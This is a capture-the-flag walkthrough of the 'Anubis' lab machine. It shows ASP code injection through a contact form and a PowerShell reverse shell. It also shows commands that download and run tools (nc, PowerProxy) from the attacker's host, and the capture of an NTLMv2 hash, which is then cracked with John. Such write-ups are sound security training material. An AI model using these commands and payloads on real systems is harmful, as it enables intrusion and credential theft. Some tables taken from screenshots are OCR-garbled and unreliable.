# Anubis – Walkthrough



# Introduction

The idea to the box, started with the recent discovery of a not too uncommon security issue in a corporate network; An external consultant had published an exploitable certificate template, years ago.

Having tried exploiting this earlier, using a virtual SmartCard reader, I came to think of if it was possible to do this from only Linux. After some googling, I stumbled over this excellent guide:

https://elkement.wordpress.com/2020/06/21/impersonating-a-windows-enterpriseadmin-with-a-certificate-kerberos-pkinit-from-linux/

After doing Sizzle.htb, she also wanted to figure this out and did an outstanding job of it.

# Walkthrough

nmap **PORT STATE SERVICE REASON 443/tcp open https** syn-ack ttl 127 MAC Address: 00:0C:29:40:E3:E1 (VMware)

#### Nothing displayed on website

| •••                                                                          | < >             |             | D   |                 | ₿ 192.10 | 68.16.55 |  |  |  |  |  | S |        |
|------------------------------------------------------------------------------|-----------------|-------------|-----|-----------------|----------|----------|--|--|--|--|--|---|--------|
|                                                                              |                 | 1 Not Found | d   |                 |          |          |  |  |  |  |  |   | 🕀 Kunn |
| Not Found                                                                    |                 |             |     |                 |          |          |  |  |  |  |  |   |        |
| HTTP Error 404. The requested resource is not found.                         |                 |             |     |                 |          |          |  |  |  |  |  |   |        |
|                                                                              |                 |             |     |                 |          |          |  |  |  |  |  |   |        |
| Certificat                                                                   | e shows hostnar | ne          |     |                 |          |          |  |  |  |  |  |   |        |
| about:certificate?cert=MIIDLTCCAhWgAwIBAgIQGTQcHTu8XrtFZ6hwEkAoK 🏠 🛛 🖉 👱 📀 🖉 |                 |             |     |                 |          |          |  |  |  |  |  | ۲ | ۲      |
|                                                                              |                 |             |     |                 |          |          |  |  |  |  |  |   |        |
|                                                                              |                 |             |     |                 |          |          |  |  |  |  |  |   |        |
|                                                                              | Sertifikat      |             |     |                 |          |          |  |  |  |  |  |   |        |
|                                                                              |                 |             |     | www.windcorp.ht | tb       |          |  |  |  |  |  |   |        |
|                                                                              | Utstedt til     | navn        |     |                 |          |          |  |  |  |  |  |   |        |
|                                                                              | Vanlig          | navn        | ww  | w.windcorp.htb  |          |          |  |  |  |  |  |   |        |
|                                                                              | Utstederens     | navn        |     |                 |          |          |  |  |  |  |  |   |        |
|                                                                              | Vanlig          | navn        | www | w.windcorp.htb  |          |          |  |  |  |  |  |   |        |

Adding the hostname to our hostfile, gives us access to the website



### There is a contact form here

| Conta                                                                                                    | act Us                                                       |                  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|------------------|
| Ut possimus qui ut temporibus culpa veli<br>at voluptas atq                                                                                                    | it eveniet modi omnis est adipisci expec<br>jue vitae autem. | lita             |
| ۲                                                                                                    |                                                              | C                |
| Our Address                                                                                                    | Email Us                                                     | Call Us          |
| A108 Adam Street, New York, NY 535022                                                                                                    | contact@example.com                                          | +1 5589 55488 55 |
| Downtown Conference Center                                                                                                    | 4ndr34z                                                      | 4ndr34z@home.no  |
| 157 William St, New York, NY 10038, Vebeskr.                                                                                                    | Test                                                         |                  |
| 44+++++ 75 valderinger     Vis atterne kart     ENTER     ENTER     ENTER     Enterne kart     ENTER     Enterne kart     ENTER     Enterne kart     Enterne kart     Enter | Testmessage                                                  |                  |
| Charging Bull                                                                                                    | Se                                                           | nd Message       |

### It reflects our input.

| 4ndr34z                       | 4ndr34z@home.no |
|-------------------------------|-----------------|
| Test                          |                 |
| Testmessage <script></script> |                 |

# Clearly no sanitizing

| Do you wa          | nt to send this?           |
|--------------------|----------------------------|
| Name:<br>E-mail:   | 4ndr34z<br>4ndr34z@home.no |
| ⊕ www.windcorp.thm |                            |
| xss                |                            |
|                    | ок                         |

This is ASP Classic

○ 🗛 https://www.**windcorp.htb**/preview.asp

ជ

Let's try some code injection. <% response.write("If this woks, it's vulnerable")%>

# Message: If this woks, it's vulnerable

It does.

Let's try command injection.

```
<%Function execStdOut(cmd)
Dim wsh: Set wsh = CreateObject( "WScript.Shell" )
Dim aRet: Set aRet = wsh.exec(cmd)
execStdOut = aRet.StdOut.ReadAll()
End Function
```

theOutput = execStdOut("whoami")

```
response.write "Output: " & theOutput
%>
```

Good start. We are instant system?!

Message: Output: nt authority\system

Adding Powershell Revshell and get a shell back

```
#rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.16.170] from (UNKNOWN) [192.168.16.55] 49884
whoami
nt authority\system
4ndr34z>
```

Uploading a modified nc that defender don't stop

invoke-webrequest -uri http://192.168.16.170/nc64.exe -UseBasicParsing -outfile c:\windows\temp\nc.exe

1

Looks like we are inside a container

| Mode         | Last      | WriteTime | Length | Name                   |
|--------------|-----------|-----------|--------|------------------------|
|              |           |           |        |                        |
| d            | 4/9/2021  | 10:36 PM  |        | Administrator          |
| d            | 4/25/2021 | 11:21 PM  |        | ContainerAdministrator |
| d            | 4/9/2021  | 10:37 PM  |        | ContainerUser          |
| d-r          | 4/9/2021  | 10:36 PM  |        | Public                 |
|              |           |           |        |                        |
| PS C:\users> |           |           |        |                        |

On the administrator desktop, a file named req.txt

We copy the req.txt and read it using openssl



There is a hostname here.

We upload Chisel to setup a socks-proxy, but Defender puts an end to that idea.

So PowerProxy next

IEX(IWR http://192.168.66.3/PowerProxy.ps1 -UseBasicParsing); Start-ReverseSocksProxy 192.168.66.3 -Port 8080

| [                                                                                                    | <pre>mes will be slower.<br/>Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-25 21:45 CEST<br/>Nmap scan report for earth.WINDCORP.HTB (192.168.66.41)<br/>Host is up (155 latency).<br/>PORT STATE SERVICE<br/>80/tcp closed http<br/>Nmap done: 1 IP address (1 host up) scanned in 15.05 seconds<br/>[root@4ndr34z]=_//htb/anubis]<br/>#proxychains mmap -ST -p 80 172.18.80.1 -Pn<br/>[proxychains] config file found: /etc/proxychains.conf<br/>[proxychains] config file found: /etc/proxychains.conf<br/>[proxychains] config file found: /etc/proxychains.conf<br/>[proxychains] config file found: /etc/proxychains.conf<br/>[proxychains] config file found: /etc/proxychains.conf<br/>[proxychains] config file found: /etc/proxychains.conf<br/>[starting Nmap 7.91 ( https://nmap.org ) at 2021-05-25 21:49 CEST<br/>Nmap scan report for 172.18.80.1<br/>Host is up (0.12s latency).<br/>PORT STATE SERVICE<br/>80/tcp open http<br/>Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds<br/>[root@4ndr34z]=[-//htb/anubis]<br/>#]</pre> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>[*] Client connected from 127.0.0.1:41900 [*] Client connected from 127.0.0.1:41902 [1] Reverse proxy disconnected while forwarding! [*] Client connected from 127.0.0.1:41904 [*] Client connected from 127.0.0.1:41906 [*] Client connected from 127.0.0.1:41910 [*] Client connected from 127.0.0.1:41912 [*] Client connected from 127.0.0.1:41914 [*] Client connected from 127.0.0.1:41914 [*] Client connected from 127.0.1.1:41916 [*] Client connected from 127.0.1.1:41918 ]</pre> |                                                                                                    |

It is a large subnet! We don't bother scanning all ip addresses. We first start with the container host 172.18.80.1

**Remark**: This IP for the host, changes on every reboot/reset, because of this, the IP will be different throughout this walkthrough.

Also scanning only, the top most used 100 ports

proxychains nmap -sT -Pn -n --top-ports 100 172.18.80.1 -v

PORT STATE SERVICE 53/tcp open domain 80/tcp open http 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 3389/tcp open ms-wbt-server

We see port 80 is open. If we try accessing it, we get a 404



But remembering the CSR-file we found, we edit our hostile and add a mapping for: softwareportal.windcorp.htb in our hostsfile

It is a win



| We've got what you need!                                                                                                    |                                                                         |                                                                                                    |                                                                                                    |                                                                                                    |     |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|--|--|--|--|--|--|--|
| The fact that you are not local administrator anymore, will not be a hinder for you getting<br>the software you need installed! |                                                                         |                                                                                                    |                                                                                                    |                                                                                                    |     |  |  |  |  |  |  |  |
|                                                                                                    |                                                                         | GET START                                                                                                    | red!                                                                                                    |                                                                                                    |     |  |  |  |  |  |  |  |
| ⇔C ۵                                                                                                    | 이 쉽 softwareportal.windcorp.htb                                         |                                                                                                    | ☆ / ♡ 날 &                                                                                                   | <b>≥ <sup>©</sup> 0 • 2<sup>3</sup> 5</b> 0 ∨ 20 % 0                                                                                                    | • - |  |  |  |  |  |  |  |
|                                                                                                    | Our software                                                            |                                                                                                    |                                                                                                    |                                                                                                    |     |  |  |  |  |  |  |  |
|                                                                                                    | <                                                                       | D                                                                                                    |                                                                                                    | •                                                                                                    |     |  |  |  |  |  |  |  |
|                                                                                                    | <b>7-zip</b><br>Pack and unpack files.<br>Passwordprotect your arhives! | <b>Gimp</b><br>Whether you are a graphic<br>designer, photographer,<br>illustrator, or scientist, GIMP<br>provides you with sophisticated<br>tools to get your job done. | Jamovi<br>Free and open statistical<br>software to bridge the gap<br>between researcher and<br>statistician | VLC<br>VLC is a free and open source<br>cross-platform multimedia<br>player and framework that<br>plays most multimedia files,<br>and various streaming<br>protocols. |     |  |  |  |  |  |  |  |
|                                                                                                    | •                                                                       |                                                                                                    |                                                                                                    |                                                                                                    |     |  |  |  |  |  |  |  |
|                                                                                                    | VNC<br>Control VNC® enabled<br>computers with VNC® Viewer               |                                                                                                    |                                                                                                    |                                                                                                    |     |  |  |  |  |  |  |  |

#### The links look like this:

softwareportal.windcorp.htb/install.asp?client=172.18.93.90&software=7z1900-x64.exe

Two parameters. Client (the ip here is the containers ip) and software If we click one of the links, this page pops up.



How could software be installed in this way? We start responder and add our ip in the client parameter.

http://softwareportal.windcorp.htb/install.asp?client=192.168.16.170&software=gi mp-2.10.24-setup-3.exe

Seems like they use Powershell to install. We pick up a netNTLMv2 hash sent through WinRM

| [WinRM] NTLMv2 Client : 192.168.16.55                                                    |
|------------------------------------------------------------------------------------------|
| <pre>[WinRM] NTLMv2 Username : windcorp\localadmin</pre>                                 |
| <pre>[WinRM] NTLMv2 Hash : localadmin::windcorp:0accef9933e69e77:A93775DADA453C5EA</pre> |
| B17A2BB0C0AD9DD:0101000000000000C28B60DF33CD70183BA47A3DEA534E300000000020008004         |
| C0039004900330001001E00570049004E002D00350033005200590030004D00310054004200490053        |
| 00040014004C003900490033002E004C004F00430041004C0003003400570049004E002D003500330        |
| 05200590030004D00310054004200490053002E004C003900490033002E004C004F00430041004C00        |
| 050014004C003900490033002E004C004F00430041004C000800300030000000000000000000000000       |
| 0210000398E5E1FF468E0222E22EF2DFC4664B80BA4251A79FCF23E47A6A769C34AA3600A00100000        |
| 00000000000000000000000000000000000000                                                   |
| 038002E00310036002E0031003700300000000000000000000                                       |
|                                                                                          |

Running it by John, gives us a Password.

```
#john hash --format=netntlmv2 -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'g' or Ctrl-C to abort, almost any other key for status
Redacted (localadmin)
```

We find the usual suspects on a DC and another one named "Shared", plus a share named CertEnroll, which means this is also a Certificate Authority Server.

```
-- #proxychains smbclient -L //172.18.80.1 -U localadmin
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Enter WORKGROUP\localadmin's password:
         Sharename
                            Type
                                       Comment
                            - - -
                                        - - - - - .
         ADMIN$
                           Disk
                                       Remote Admin
                           Disk
         C$
                                       Default share
         CertEnroll
                           Disk
                                       Active Directory Certificate Services shar
е
         IPC$
                           IPC
                                       Remote IPC
         NETLOGON
                           Disk
                                       Logon server share
         Shared
                           Disk
         SYSVOL
                           Disk
                                       Logon server share
SMB1 disabled -- no workgroup available
```

Doing some SMB enumeration also gives us the hostname

#proxychains crackmapexec smb 172.18.80.1 [proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib/x86\_64-linux-gnu/libproxychains.so.4 [\*] completed: 100.00% (1/1) [\*] completed: 100.00% (1/1) ^C [\*] Shutting down, please wait... SMB 172.18.80.1 445 EARTH [\*] Windows 10.0 Build 17763 x 64 (name:EARTH) (domain:windcorp.htb) (signing:True) (SMBv1:False)

We manage to connect to the Shared folder

```
#proxychains smbclient //earth.windcorp.thm/Shared -U localadmin
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86 64-linux-gnu/libproxychains.so.4
Enter WORKGROUP\localadmin's password:
Try "help" to get a list of possible commands.
smb: \> ls
                                      D
                                               0 Wed Apr 28 17:06:06 2021
                                      D
                                               0 Wed Apr 28 17:06:06 2021
  Documents
                                      D
                                               0
                                                 Tue Apr 27 06:09:25 2021
  Software
                                      D
                                               0
                                                 Mon Apr 26 23:10:08 2021
```

15587583 blocks of size 4096. 8902513 blocks available

We find a folder named Analytics, containing omv-files.

smb: \> cd documents smb: \documents\> ls 0 Tue Apr 27 06:09:25 2021 D D 0 Tue Apr 27 06:09:25 2021 Analytics D 0 Tue Apr 27 20:40:20 2021 15587583 blocks of size 4096. 8897851 blocks available smb: \documents\> cd Analytics smb: \documents\Analytics\> ls Tue Apr 27 20:40:20 2021 Tue Apr 27 20:40:20 2021 Tue Apr 27 20:39:20 2021 Tue Apr 27 20:39:55 2021 Tue Apr 27 20:40:20 2021 Tue Apr 29 14:38:26 2021 D 0 D 0 6455 2897 Big 5.omv А Bugs.omv Α 2897 Tooth Growth.omv 2142 Α Whatif.omv 2841 Α

15587583 blocks of size 4096. 8897851 blocks available

### Googling filetype reveals it could be Jamovi

| Jamovi Document                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <b>OMV</b> file is a <b>Jamovi</b> Document. <b>Jamovi</b> is a new "3rd generation" statistical spreadsheet. designed from the ground up to be easy to use. |
| Detailed description not available                                                                                                    |
| Category: Document files                                                                                                    |
| Application: Jamovi                                                                                                    |
| Program name: -                                                                                                    |
| Mime-type: application/octet-stream                                                                                                    |
| Magic bytes (HEX): -                                                                                                    |
| Magic string (ASCII): -                                                                                                    |
| Aliases:                                                                                                    |
|                                                                                                    |

We also recall from the software portal; it is possible to install Jamovi.



Nothing found in exploit-db.com, so we google some more. We also search cue.mitre.org and there we find a relative new vulnerability.



Following reference link, we find a short description, and a video showing the vulnerability being exploited. No POC code though. This is the only thing we have to go after: The column-name is vulnerable to XSS

